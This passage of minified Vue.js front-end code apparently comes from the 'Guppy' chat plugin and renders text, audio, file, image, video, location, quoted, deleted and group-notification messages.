e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messages at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],Ja=function(){var t=this,e=t._self._c;return e("div",t._l(t.messagesList,(function(s){return e("div",{key:s.messageId,staticClass:"at-messages",class:{"at-message_sender":s.isSender}},[s.messageSentDate?e("div",{key:s.messageId,staticClass:"at-chatseparation"},[e("span",[t._v(" "+t._s(t._f("AM_PM_Replacement")(s.messageSentDate))+" ")])]):t._e(),2==Number(s.messageStatus)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-delete-message",{attrs:{messageProps:s}})],1):e("guppy-delete-message",{attrs:{messageProps:s}})]:0==Number(s.messageType)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-text-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-chat-text-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:2==Number(s.messageType)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-location-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-location-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:4==Number(s.messageType)?[e("guppy-chat-notify-message",{attrs:{chatInfo:t.chatInfo,messageProps:s}})]:5==Number(s.messageType)?[e("div",{staticClass:"at-message at-loadermsg"},[e("i",{staticClass:"guppy-loader at-spinericon"}),t._v(" "+t._s(t.TRANS.attachments_uploading)+" ")])]:["audio"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-audio-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-audio-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"file"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-file-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-file-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"images"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"video"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-video-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-video-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"voice_note"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-voice-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-chat-voice-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e()],4==Number(s.messageType)||0!=s.chatType&&2!=s.chatType?e("span",{staticClass:"at-message_time",class:{"at-seenmsg":s.isSender&&1==Number(s.messageStatus)}},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")]):e("span",{staticClass:"at-message_time",class:{"at-seenmsg":s.isSender&&1==Number(s.messageStatus),"at-resmsg":s.isSender&&s.messageSeenIds&&s.messageSeenIds.length}},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")])],2)})),0)},Ya=[],Za=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audio-area",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)]):e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}}),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},Ka=[],Xa=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messageoption"},[t._m(0),e("ul",{staticClass:"at-messageoption_list"},[t.isDownloadProps?e("li",[e("a",{class:{"at-disable-btn":t.isDownloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadMedia()}}},[t.isDownloading?t._e():e("i",{staticClass:"guppy-download"}),t._v(t._s(t.TRANS.download)+" ")])]):t._e(),e("li",[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return t.quoteMessage()}}},[e("i",{staticClass:"guppy-message-circle"}),t._v(" "+t._s(t.TRANS.reply_message))])]),2==t.messageProps.chatType?[t.messageProps.isSender&&t.disableDeleteMessage&&t.enableDeleteMessage?e("li",{on:{click:function(e){return e.preventDefault(),t.deleteMessage()}}},[e("a",{class:{"at-disable-btn":t.isSending},attrs:{href:"javascript:void(0);111"}},[t.isSending?t._e():e("i",{staticClass:"guppy-trash"}),t._v(t._s(t.TRANS.delete))])]):t._e()]:[0,1].includes(Number(t.messageProps.chatType))?[t.messageProps.isSender&&0==Number(t.messageProps.messageStatus)&&t.enableDeleteMessage?e("li",{on:{click:function(e){return e.preventDefault(),t.deleteMessage()}}},[e("a",{class:{"at-disable-btn":t.isSending},attrs:{href:"javascript:void(0);"}},[t.isSending?t._e():e("i",{staticClass:"guppy-trash"}),t._v(t._s(t.TRANS.delete))])]):t._e()]:t._e()],2)])},ti=[function(){var t=this,e=t._self._c;return e("a",{staticClass:"at-messageoption_btn",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-chevron-down"})])}],ei={name:"GuppyChatTextMessageAction",props:{messageProps:{type:Object,required:!0,default:()=>({isSender:!0,messageStatus:0})},isDownloadProps:{type:Boolean,required:!0,default:()=>!0},downloadData:{type:Array,required:!1,default:()=>[]}},data(){return{isSending:!1,isDownloading:!1}},computed:{disableDeleteMessage:function(){let t=this.messageProps;return 2!=t.chatType||!("messageSeenIds"in t)||!t.messageSeenIds||!t.messageSeenIds.length},enableDeleteMessage(){return f.deleteMessageOption}},methods:{downloadMedia(){this.downloadData.length&&1==this.downloadData.length?S.downloadFile(this.downloadData[0].file,this.downloadData[0].fileName):this.downloadData.length&&this.downloadData.length>1&&(this.isDownloading=!0,this.axios.get("download-guppy-attachments?messageId="+this.messageProps.messageId+"&userId="+this.userId).then(t=>{this.isDownloading=!1,"success"==t.data.type&&""!=t.data.downloadUrl?S.downloadFile(t.data.downloadUrl,t.data.fileName):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isDownloading=!1,this.errors=t}))},deleteMessage(){if(!this.isSending){this.isSending=!0;let t={userId:this.userId,messageId:this.messageProps.messageId};this.axios.post("delete-guppy-message",t).then(t=>{if(this.isSending=!1,"success"==t.data.type){p()(".at-messageoption_open").removeClass("at-messageoption_open"),this.$emit("deleteMessageEvent",t.data.messageId);let e=this.userId,s=0,a=[];2==t.data.chatType?a=t.data.groupMembers:s=t.data.receiverId;let i={chatId:t.data.chatId,chatType:t.data.chatType,messageId:t.data.messageId,receiverId:s,userId:e,groupMembers:a};this.$store.dispatch("triggerSocketEvents",{event:"deleteMessage",payload:i})}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isSending=!1,this.errors=t})}},quoteMessage(){p()(".at-messageoption_open").removeClass("at-messageoption_open"),this.$store.commit("updateQuoteMessageId",{chatId:this.messageProps.chatId,messageId:this.messageProps.messageId});let t=document.getElementById("input-text-message-"+this.messageProps.chatId);t&&t.focus()}}},si=ei,ai=(s("7a4f"),Object(it["a"])(si,Xa,ti,!1,null,null,null)),ii=ai.exports,ri=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content",class:t.mediaMessageClass},[1==Number(t.messageProps.messageType)?["images"==t.messageProps.attachmentsData.attachmentType?[e("ul",{staticClass:"at-message_imgs at-messagequote"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.thumbnail,alt:s.fileName}}),t.messageProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.messageProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0)]:t._e(),"video"==t.messageProps.attachmentsData.attachmentType?[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOption(),playsinline:!0,customEventName:"customstatechangedeventname"}})]:t._e(),"audio"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e(),"file"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e()]:3==Number(t.messageProps.messageType)?[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId+"_reply",audioSource:t.messageProps.attachmentsData.attachments[0].file}})]:2==Number(t.messageProps.messageType)?[e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.messageProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.messageProps.message)}})],1)]:e("span",[t._v(t._s(t.messageProps.message))])],2),t._t("message_actions")],2),t._t("default")],2)},oi=[],ni=function(){var t=this,e=t._self._c;return e("div",{staticClass:"audio-player"},[e("audio",{attrs:{id:"recorded_voice_"+t.timeStamp,src:t.audioSource},on:{ended:function(e){return t.audioEnded()},timeupdate:function(e){return t.changeTimelinePosition()}}}),e("div",{staticClass:"controls"},[e("a",{staticClass:"player-button",attrs:{href:"javascript:void(0);",id:"player-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleAudio()}}},[e("svg",{attrs:{width:"14",height:"19",viewBox:"0 0 14 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M0 0.5L14 9.5L0 18.5V0.5Z",fill:"#FF7300"}})])]),e("input",{staticClass:"timeline",attrs:{type:"range",id:"timeline_"+t.timeStamp,max:"100",value:"0"},on:{change:t.changeSeek}}),e("a",{staticClass:"sound-button",attrs:{href:"javascript:void(0);",id:"sound-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleSound()}}},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"#3D3132"}},[e("path",{attrs:{"fill-rule":"evenodd",d:"M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z","clip-rule":"evenodd"}})])])])])},ci=[],li={name:"GuppyChatAudio",props:["audioSource","messageId"],data(){return{playIcon:'<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 0.5L14 9.5L0 18.5V0.5Z" fill="#FF7300"/>\n                    </svg>\n                    ',pauseIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zM7 8a1 1 0 012 0v4a1 1 0 11-2 0V8zm5-1a1 1 0 00-1 1v4a1 1 0 102 0V8a1 1 0 00-1-1z" clip-rule="evenodd" />\n                    </svg>',soundIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z" clip-rule="evenodd" />\n                    </svg>',muteIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM12.293 7.293a1 1 0 011.414 0L15 8.586l1.293-1.293a1 1 0 111.414 1.414L16.414 10l1.293 1.293a1 1 0 01-1.414 1.414L15 11.414l-1.293 1.293a1 1 0 01-1.414-1.414L13.586 10l-1.293-1.293a1 1 0 010-1.414z" clip-rule="evenodd" />\n                    </svg>'}},computed:{timeStamp(){return Math.floor((new Date).getTime()/1e3)+"_"+this.messageId+"_"+Math.floor(1e3*Math.random())}},methods:{toggleAudio(){let t=document.querySelector("#player-button_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);e.paused?(e.play(),t.innerHTML=this.pauseIcon):(e.pause(),t.innerHTML=this.playIcon)},audioEnded(){let t=document.querySelector("#player-button_"+this.timeStamp);t.innerHTML=this.playIcon},changeSeek(){let t=document.getElementById("timeline_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);const s=t.value*e.duration/100;e.currentTime=s},changeTimelinePosition(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("timeline_"+this.timeStamp);const s=100*t.currentTime/t.duration;e.style.backgroundSize=s+"% 100%",e.value=s},toggleSound(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("sound-button_"+this.timeStamp);t.muted=!t.muted,e.innerHTML=t.muted?this.muteIcon:this.soundIcon}}},pi=li,ui=(s("5ccd"),Object(it["a"])(pi,ni,ci,!1,null,null,null)),di=ui.exports;s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var hi={name:"GuppyChatQuoteMessageList",props:["messageProps","chatId"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"],GuppyChatAudio:di},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{mediaMessageClass(){let t="";if(2==Number(this.messageProps.messageType))t="at-reply-location";else if(3==Number(this.messageProps.messageType))t="at-reply-voice";else if(this.messageProps.attachmentsData){let e=this.messageProps.attachmentsData.attachmentType;"video"==e?t="at-reply-video":"file"==e?t="at-reply-file":"images"==e&&(t="at-reply-images")}return t},computedReplyMessage(){if(this.messageProps.attachmentsData&&"images"==this.messageProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null},showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},playerOption(){let t=this.messageProps,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a},getMapLocation(t){return[t.latitude,t.longitude]}}},mi=hi,gi=Object(it["a"])(mi,ri,oi,!1,null,null,null),fi=gi.exports,vi={name:"GuppyChatVoiceMessage",props:["messageProps","disableReply"],components:{GuppyChatAudio:di,GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Ci=vi,Ii=(s("53aa"),Object(it["a"])(Ci,Za,Ka,!1,null,null,null)),yi=Ii.exports,_i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-messagetext",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage&&!t.messageProps.messageId?e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})]):t._e(),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[t.messageProps.messageId?e("guppy-chat-message-actions",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}}):t._e()]},proxy:!0}],null,!0)},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]):[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))]),t.disableReply?t._e():[t.messageProps.messageId?e("guppy-chat-message-actions",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}}):e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})])]]],2)},bi=[],Ai=s("9aa5"),Ti=s.n(Ai);a["a"].directive("linkified",Ti.a);var Si={name:"GuppyChatTextMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},getMapLocation(t){return[t.latitude,t.longitude]}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Mi=Si,wi=(s("d8f2"),Object(it["a"])(Mi,_i,bi,!1,null,null,null)),Li=wi.exports,Ni=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-locationmap",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)],1):[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!1,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},Di=[];s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var Ri={name:"GuppyLocationMessage",components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi,"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},props:["messageProps","disableReply"],data(){return{responsiveClass:"",url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[this.messageProps.message.latitude,this.messageProps.message.longitude],markerLatLng:[this.messageProps.message.latitude,this.messageProps.message.longitude]}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{loadFullscreen(){const t=this.$refs.mymap.mapObject;t.addControl(new window.L.Control.Fullscreen)},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},ki=Ri,Pi=(s("d163"),Object(it["a"])(ki,Ni,Di,!1,null,null,null)),xi=Pi.exports,Oi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-leftgroupinfo"},[e("span",{domProps:{innerHTML:t._s(t.messageText)}})])},Ei=[],Bi={name:"GuppyChatNotifyMessage",props:["messageProps","chatInfo"],computed:{messageText:function(){let t=this.messageProps,e=t.chatType,s=this.messageProps.message,a=Number(s.type),i=C,r=this.messageProps.membersUpdate,o="";if(2==e){if(1==a||6==a){let t=1==a?i.group_created_notify:i.group_updated_notify;return this.messageProps.isSender?t.replace("((username))",i.you):t.replace("((username))","<strong>"+this.messageProps.userName+"</strong>")}if(2==a||3==a||5==a||7==a){let t=s.memberIds,e=t.length,n="",c=2==a?i.add_grp_member_txt:5==a?i.updt_grp_role:7==a?i.join_grp_member_txt:i.remove_grp_member_txt;return t.forEach((t,s,a)=>{r[Number(t)]&&(s<4&&(n+=r[t],s!==a.length-1&&(n+=", ")),4==s&&(n+=i.grp_other_membert_txt.replace("((counter))",e-4)))}),o=c.replace("“((username))”",n),this.messageProps.isSender&&(o=o.replace("Admin",i.you)),o}if(4==a){let t=s.memberIds;return this.messageProps.isSender?i.leave_grp_member_txt.replace("((username))",i.you):i.leave_grp_member_txt.replace("((username))",r[t[0]])}}else if(1==a){let e=t.isSender?i.auto_inv_sender_msg:i.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e=e.replace("((sender_name))",i.you),e.replace("((username))",this.chatInfo.userName)}return""}},methods:{}},Ui=Bi,ji=Object(it["a"])(Ui,Oi,Ei,!1,null,null,null),Gi=ji.exports,Vi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-deletemsg"},[t.messageProps.isSender||2!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),e("div",{staticClass:"at-del-msg"},[e("i",{staticClass:"guppy-slash"}),t._v(" "+t._s(t.TRANS.deleted_message))])])},Qi=[],Fi={name:"GuppyDeleteMessage",props:["messageProps"]},$i=Fi,Hi=Object(it["a"])($i,Vi,Qi,!1,null,null,null),qi=Hi.exports,zi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audiosendfile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([{key:"message_actions",fn:function(){return[t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!1,2403881237)},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])]),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},Wi=[],Ji={name:"GuppyAudioMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({chatInfo:t=>t.chatInfo,isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Yi=Ji,Zi=(s("ee41"),Object(it["a"])(Yi,zi,Wi,!1,null,"2f2d8474",null)),Ki=Zi.exports,Xi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message 